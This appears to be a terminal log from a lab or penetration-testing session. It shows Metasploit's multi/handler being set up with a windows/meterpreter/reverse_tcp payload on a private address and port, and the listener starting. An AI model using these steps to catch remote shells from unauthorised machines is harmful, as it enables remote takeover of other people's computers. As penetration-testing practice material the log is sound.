 root@localhost:~
Metasploit tip: Enable verbose logging with set VERBOSE
true
msf6 >
msf6 >
msf6 >
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set exitfunc thread
exitfunc => thread
msf6 exploit(multi/handler) > set lhost 10.0.66.22
lhost => 10.0.66.22
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.66.22:9999